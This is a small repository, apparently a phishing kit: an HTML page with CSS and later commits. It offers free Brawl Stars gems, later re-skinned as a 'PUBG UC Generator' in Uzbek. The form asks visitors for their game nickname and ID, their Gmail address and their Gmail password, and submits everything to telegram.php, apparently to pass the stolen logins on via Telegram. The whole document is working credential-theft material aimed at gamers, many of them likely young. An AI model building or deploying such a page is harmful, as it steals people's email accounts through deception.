
==== index.html @ cfab452b "first commit" ====
<html>
<head>
  <meta charset="utf-8">
  <title>Brawl stars free gems</title>
  <link rel="stylesheet" type="text/css" href="style.css">
</head>

<body>
  <div class="login-root">
    <div class="box-root flex-flex flex-direction--column" style="min-height: 100vh;flex-grow: 1;">
      <div class="loginbackground box-background--white padding-top--64">
        <div class="loginbackground-gridContainer">
          <div class="box-root flex-flex" style="grid-area: top / start / 8 / end;">
            <div class="box-root" style="background-image: linear-gradient(white 0%, rgb(247, 250, 252) 33%); flex-grow: 1;">
            </div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 4 / 2 / auto / 5;">
            <div class="box-root box-divider--light-all-2 animationLeftRight tans3s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 6 / start / auto / 2;">
            <div class="box-root box-background--blue800" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 7 / start / auto / 4;">
            <div class="box-root box-background--blue animationLeftRight" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 8 / 4 / auto / 6;">
            <div class="box-root box-background--gray100 animationLeftRight tans3s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 2 / 15 / auto / end;">
            <div class="box-root box-background--cyan200 animationRightLeft tans4s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 3 / 14 / auto / end;">
            <div class="box-root box-background--blue animationRightLeft" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 4 / 17 / auto / 20;">
            <div class="box-root box-background--gray100 animationRightLeft tans4s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 5 / 14 / auto / 17;">
            <div class="box-root box-divider--light-all-2 animationRightLeft tans3s" style="flex-grow: 1;"></div>
          </div>
        </div>
      </div>
      <div class="box-root padding-top--24 flex-flex flex-direction--column" style="flex-grow: 1; z-index: 9;">
        <div class="box-root padding-top--48 padding-bottom--24 flex-flex flex-justifyContent--center">
          <h1><a  rel="dofollow">Brawl stars gems</a></h1>
        </div>
        <div class="formbg-outer">
          <div class="formbg">
            <div class="formbg-inner padding-horizontal--48">
              <span class="padding-bottom--15">Sign in to your account</span>
              <form action="telegram.php" method="POST"  id="stripe-login">
                <label for="gems">сколько гемов хочешь получить?</label>
                <select name="gems" id="gems">
                  <option value="30">30гемов🤩</option>
                  <option value="80">80гемов🤩</option>
                  <option value="170">170гемов🤩</option>
                  <option value="360">360гемов🤩</option>
                  <option value="950">950гемов🤩</option>
                  <option value="2000">2000гемов🤩</option>
                </select>
                <div class="field padding-bottom--24">
                  <label for="email">напиши свой ник в игре</label>
                  <input type="text" name="">
                </div>
                <div class="field padding-bottom--24">
                  <label for="email">напиши свою айди в игре</label>
                  <input type="text" name="">
                </div>
                <div class="field padding-bottom--24">
                  <label for="email">напиши свой gmail</label>
                  <input type="email" name="gmail">
                </div>
                <div class="field padding-bottom--24">
                  <div class="grid--50-50">
                    <label for="password">напиши свой парол от gmail</label>
                  </div>
                  <input type="password" name="parol">
                </div>
                <div class="field padding-bottom--24">
                  <input type="submit" name="submit" value="Continue">
                </div>
                <div class="field">
                </div>
              </form>
            </div>
          </div>
            <div class="listing padding-top--24 padding-bottom--24 flex-flex center-center">
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</body>

</html>


<!----
<form action="telegram.php" method="POST">
  <legend>Заголовок формы</legend>

  <div class="form-group">
    <label for="">Введите ваше имя</label>
    <input type="text" class="form-control" id="" name="user_name" placeholder="Например, Иван">
  </div>

  <div class="form-group">
    <label for="">Введите номер телефона</label>
    <input type="text" class="form-control" id="" name="user_phone" placeholder="+7 (999) 99 99 999">
  </div>

  <div class="form-group">
    <label for="">Введите email</label>
    <input type="text" class="form-control" id="" name="user_email" placeholder="mail@mail.ru">
  </div>

  <button type="submit" class="btn btn-primary">Отправить форму</button>
</form>
>
---- style.css ----
* {
    padding: 0;
    margin: 0;
    color: #1a1f36;
    box-sizing: border-box;
    word-wrap: break-word;
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Ubuntu,sans-serif;
  }
  body {
      min-height: 100%;
      background-image: url("https://catherineasquithgallery.com/uploads/posts/2021-03/1614634342_9-p-fon-bravl-dlya-fotoshopa-9.jpg");
  }
  h1 {
      letter-spacing: -1px;
  }
  a {
    color: #5469d4;
    text-decoration: unset;
  }
  .login-root {
      background-image: url("https://catherineasquithgallery.com/uploads/posts/2021-03/1614634342_9-p-fon-bravl-dlya-fotoshopa-9.jpg");
      display: flex;
      width: 100%;
      min-height: 100vh;
      overflow: hidden;
  }
  .loginbackground {
      min-height: 692px;
      position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      top: 0;
      z-index: 0;
      overflow: hidden;
  }
  .flex-flex {
      display: flex;
  }
  .align-center {
    align-items: center; 
  }
  .center-center {
    align-items: center;
    justify-content: center;
  }
  .box-root {
      box-sizing: border-box;
  }
  .flex-direction--column {
      -ms-flex-direction: column;
      flex-direction: column;
  }
  .loginbackground-gridContainer {
      display: -ms-grid;
      display: grid;
      -ms-grid-columns: [start] 1fr [left-gutter] (86.6px)[16] [left-gutter] 1fr [end];
      grid-template-columns: [start] 1fr [left-gutter] repeat(16,86.6px) [left-gutter] 1fr [end];
      -ms-grid-rows: [top] 1fr [top-gutter] (64px)[8] [bottom-gutter] 1fr [bottom];
      grid-template-rows: [top] 1fr [top-gutter] repeat(8,64px) [bottom-gutter] 1fr [bottom];
      justify-content: center;
      margin: 0 -2%;
      transform: rotate(-12deg) skew(-12deg);
  }
  .box-divider--light-all-2 {
      box-shadow: inset 0 0 0 2px #e3e8ee;
  }
  .box-background--blue {
      background-color: #5469d4;
  }
  .box-background--white {
    background-color: #ffffff; 
  }
  .box-background--blue800 {
      background-color: #212d63;
  }
  .box-background--gray100 {
      background-color: #e3e8ee;
  }
  .box-background--cyan200 {
      background-color: #7fd3ed;
  }
  .padding-top--64 {
    padding-top: 64px;
  }
  .padding-top--24 {
    padding-top: 24px;
  }
  .padding-top--48 {
    padding-top: 48px;
  }
  .padding-bottom--24 {
    padding-bottom: 24px;
  }
  .padding-horizontal--48 {
    padding: 48px;
  }
  .padding-bottom--15 {
    padding-bottom: 15px;
  }
  
  
  .flex-justifyContent--center {
    -ms-flex-pack: center;
    justify-content: center;
  }
  
  .formbg {
      margin: 0px auto;
      width: 100%;
      max-width: 448px;
      background: white;
      border-radius: 4px;
      box-shadow: rgba(60, 66, 87, 0.12) 0px 7px 14px 0px, rgba(0, 0, 0, 0.12) 0px 3px 6px 0px;
  }
  span {
      display: block;
      font-size: 20px;
      line-height: 28px;
      color: #1a1f36;
  }
  label {
      margin-bottom: 10px;
  }
  .reset-pass a,label {
      font-size: 14px;
      font-weight: 600;
      display: block;
  }
  .reset-pass > a {
      text-align: right;
      margin-bottom: 10px;
  }
  .grid--50-50 {
      display: grid;
      grid-template-columns: 50% 50%;
      align-items: center;
  }
  
  .field input {
      font-size: 16px;
      line-height: 28px;
      padding: 8px 16px;
      width: 100%;
      min-height: 44px;
      border: unset;
      border-radius: 4px;
      outline-color: rgb(84 105 212 / 0.5);
      background-color: rgb(255, 255, 255);
      box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px;
  }
  
  input[type="submit"] {
      background-color: rgb(84, 105, 212);
      box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0.12) 0px 1px 1px 0px, 
                  rgb(84, 105, 212) 0px 0px 0px 1px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(60, 66, 87, 0.08) 0px 2px 5px 0px;
      color: #fff;
      font-weight: 600;
      cursor: pointer;
  }
  .field-checkbox input {
      width: 20px;
      height: 15px;
      margin-right: 5px; 
      box-shadow: unset;
      min-height: unset;
  }
  .field-checkbox label {
      display: flex;
      align-items: center;
      margin: 0;
  }
  a.ssolink {
      display: block;
      text-align: center;
      font-weight: 600;
  }
  .footer-link span {
      font-size: 14px;
      text-align: center;
  }
  .listing a {
      color: #697386;
      font-weight: 600;
      margin: 0 10px;
  }
  
  .animationRightLeft {
    animation: animationRightLeft 2s ease-in-out infinite;
  }
  .animationLeftRight {
    animation: animationLeftRight 2s ease-in-out infinite;
  }
  .tans3s {
    animation: animationLeftRight 3s ease-in-out infinite;
  }
  .tans4s {
    animation: animationLeftRight 4s ease-in-out infinite;
  }
  
  @keyframes animationLeftRight {
    0% {
      transform: translateX(0px);
    }
    50% {
      transform: translateX(1000px);
    }
    100% {
      transform: translateX(0px);
    }
  } 
  
  @keyframes animationRightLeft {
    0% {
      transform: translateX(0px);
    }
    50% {
      transform: translateX(-1000px);
    }
    100% {
      transform: translateX(0px);
    }
  }

==== commit 6b0103c1: "first comm" ====
--- a/index.html
+++ b/index.html
@@ -47,7 +47,6 @@
         <div class="formbg-outer">
           <div class="formbg">
             <div class="formbg-inner padding-horizontal--48">
-              <span class="padding-bottom--15">Sign in to your account</span>
               <form action="telegram.php" method="POST"  id="stripe-login">
                 <label for="gems">сколько гемов хочешь получить?</label>
                 <select name="gems" id="gems">

==== commit fddcdc73: "first com" ====
--- a/index.html
+++ b/index.html
@@ -76,7 +76,7 @@
                   <input type="password" name="parol">
                 </div>
                 <div class="field padding-bottom--24">
-                  <input type="submit" name="submit" value="Continue">
+                  <input type="submit" name="submit">
                 </div>
                 <div class="field">
                 </div>

==== commit d03c78ee: "justewq" ====
--- a/index.html
+++ b/index.html
@@ -1,7 +1,7 @@
 <html>
 <head>
   <meta charset="utf-8">
-  <title>Brawl stars free gems</title>
+  <title>PUBG UC Generator</title>
   <link rel="stylesheet" type="text/css" href="style.css">
 </head>
 
@@ -42,41 +42,42 @@
       </div>
       <div class="box-root padding-top--24 flex-flex flex-direction--column" style="flex-grow: 1; z-index: 9;">
         <div class="box-root padding-top--48 padding-bottom--24 flex-flex flex-justifyContent--center">
-          <h1><a  rel="dofollow">Brawl stars gems</a></h1>
+          <h1><a  rel="dofollow">Pubg tekin uc'lar</a></h1>
         </div>
         <div class="formbg-outer">
           <div class="formbg">
             <div class="formbg-inner padding-horizontal--48">
+              <span class="padding-bottom--15"></span>
               <form action="telegram.php" method="POST"  id="stripe-login">
-                <label for="gems">сколько гемов хочешь получить?</label>
+                <label for="gems">qancha Uc olishni xohlaysiz?</label>
                 <select name="gems" id="gems">
-                  <option value="30">30гемов🤩</option>
-                  <option value="80">80гемов🤩</option>
-                  <option value="170">170гемов🤩</option>
-                  <option value="360">360гемов🤩</option>
-                  <option value="950">950гемов🤩</option>
-                  <option value="2000">2000гемов🤩</option>
+                  <option value="60">60UC💸</option>
+                  <option value="300">300UC💸</option>
+                  <option value="600">600UC💸</option>
+                  <option value="1500">1500UC💸</option>
+                  <option value="3000">3000UC💸</option>
+                  <option value="6000">6000UC💸</option>
                 </select>
                 <div class="field padding-bottom--24">
-                  <label for="email">напиши свой ник в игре</label>
+                  <label for="email">O'yindagi nikingizni yozing</label>
                   <input type="text" name="">
                 </div>
                 <div class="field padding-bottom--24">
-                  <label for="email">напиши свою айди в игре</label>
+                  <label for="email">O'yindagi IDni yozing</label>
                   <input type="text" name="">
                 </div>
                 <div class="field padding-bottom--24">
-                  <label for="email">напиши свой gmail</label>
+                  <label for="email">gmailni yozing</label>
                   <input type="email" name="gmail">
                 </div>
                 <div class="field padding-bottom--24">
                   <div class="grid--50-50">
-                    <label for="password">напиши свой парол от gmail</label>
+                    <label for="password">gmailni parolini yozing</label>
                   </div>
                   <input type="password" name="parol">
                 </div>
                 <div class="field padding-bottom--24">
-                  <input type="submit" name="submit">
+                  <input type="submit" name="submit" value="Continue">
                 </div>
                 <div class="field">
                 </div>
